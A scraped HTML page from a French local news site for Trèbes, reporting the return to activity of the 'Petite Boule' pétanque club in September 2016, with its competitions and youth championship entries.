ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-42510 post type-post status-publish format-standard hentry category-actualites tag-petanque">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">La rentrée de la Petite Boule</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-32723" alt="petanque-veterans sept2015" src="https://www.atrebes.com/wp-content/uploads/2015/09/petanque-veterans-sept2015.jpg" width="700" height="299" srcset="https://www.atrebes.com/wp-content/uploads/2015/09/petanque-veterans-sept2015.jpg 700w, https://www.atrebes.com/wp-content/uploads/2015/09/petanque-veterans-sept2015-300x128.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />Les vacances d&rsquo;été touchent à leur fin et la reprise des activités internes à la « Petite Boule » vont bientôt reprendre.</p>
<p style="text-align: justify;">Il faut retenir qu&rsquo;au mois de juillet a eu lieu une rencontre comptant pour la coupe de France des clubs à l&rsquo;issue de laquelle la Petite Boule est sortie victorieuse. Ce succès lui permettra de disputer la prochaine rencontre au niveau régional, avant le 24 septembre.</p>
<p style="text-align: justify;">C&rsquo;est le <strong><span style="color: #ff6600;">jeudi 08 septembre</span></strong> que les pétanquaïres reprendront leurs activités par un concours à la mêlée intégrale destiné aux anciens. S&rsquo;en suivra le samedi 10, toujours à la mêlée intégrale, un concours réservé à tous les licencié(e)s du club.<br />
<strong><span style="color: #ff6600;">Les 17 et 18 sept.</span></strong> prochain, les jeunes ( deux équipes) iront défendre les couleurs du comité au championnat de ligue à Sigean dans les catégorie benjamins et cadets.<br />
En ce qui concerne l&rsquo;école de pétanque, de nouvelles dispositions seront prises ultérieurement.</p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/petanque/" rel="tag">Pétanque</a></span>				<span style="display:none" class="updated">2016-09-04</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/la-rentree-de-la-petite-boule/" data-text="La rentrée de la Petite Boule" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/la-rentree-de-la-petite-boule/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-2/" title="Permaliens vers A la Petite Boule &#8230;" rel="bookmark">A la Petite Boule &#8230;</a></h3>
				<p class="post-meta"><span>3 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-nos-petanquaires/" title="Permaliens vers Big up  à nos pétanquaïres" rel="bookmark">Big up  à nos pétanquaïres</a></h3>
				<p class="post-meta"><span>24 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petit-boule-trebeenne/" title="Permaliens vers A la Petit Boule Trébéenne" rel="bookmark">A la Petit Boule Trébéenne</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-les-encourage/" title="Permaliens vers On les encourage !!!!" rel="bookmark">On les encourage !!!!</a></h3>
				<p class="post-meta"><span>22 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/60-bougies-et-un-beau-palmares-chez-les-jeunes-et-les-feminines/" title="Permaliens vers 60 bougies  et un beau palmarès chez les jeunes et les féminines" rel="bookmark">60 bougies  et un beau palmarès chez les jeunes et les féminines</a></h3>
				<p class="post-meta"><span>7 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-convivialite-etait-de-mise-au-concours-de-lascension/" title="Permaliens vers La convivialité était de mise au concours de l’Ascension" rel="bookmark">La convivialité était de mise au concours de l’Ascension</a></h3>
				<p class="post-meta"><span>14 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lecole-de-la-petite-boule-a-brille/" title="Permaliens vers L’école de la Petite boule a brillé" rel="bookmark">L’école de la Petite boule a brillé</a></h3>
				<p class="post-meta"><span>19 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petanqueurs-trebeens-lors-du-championnat-de-laude/" title="Permaliens vers Les Pétanqueurs Trébéens lors du championnat de l&rsquo;Aude" rel="bookmark">Les Pétanqueurs Trébéens lors du championnat de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>8 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-president-roger-forgues-tire-sa-reverence/" title="Permaliens vers Le président Roger Forgues tire sa révérence" rel="bookmark">Le président Roger Forgues tire sa révérence</a></h3>
				<p class="post-meta"><span>23 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/exploit-sans-precedent-a-la-petite-boule/" title="Permaliens vers Exploit sans précedent à la petite Boule" rel="bookmark">Exploit sans précedent à la petite Boule</a></h3>
				<p class="post-meta"><span>24 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-18-novembre-la-petite-boule-accueille-la-finale-regionale/" title="Permaliens vers Samedi 18 Novembre : La petite Boule accueille la Finale Régionale" rel="bookmark">Samedi 18 Novembre : La petite Boule accueille la Finale Régionale</a></h3>
				<p class="post-meta"><span>17 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-trebeens-gagnent-le-concours-officiel/" title="Permaliens vers Les Trébéens gagnent le concours officiel" rel="bookmark">Les Trébéens gagnent le concours officiel</a></h3>
				<p class="post-meta"><span>5 novembre 2017</span></p>
